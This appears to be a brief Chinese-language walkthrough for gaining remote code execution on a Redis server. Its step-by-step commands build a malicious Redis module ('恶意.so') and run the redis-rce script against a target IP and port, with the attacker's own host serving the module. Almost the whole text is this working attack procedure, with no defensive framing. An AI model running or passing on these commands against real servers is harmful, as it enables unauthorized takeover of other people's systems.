 1、生成恶意.so文件，下载RedisModules-ExecuteCommand使用make编译即可生成。
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
cd RedisModules-ExecuteCommand/
make
2、攻击端执行： python redis-rce.py -r 目标ip-p 目标端口 -L 本地ip -f 恶意.so
git clone https://github.com/Ridter/redis-rce.git
cd redis-rce/
cp ../RedisModules-ExecuteCommand/src/module.so ./
pip install -r requirements.txt
python redis-rce.py -r 192.168.28.152 -p 6379 -L 192.168.28.137 -f module.so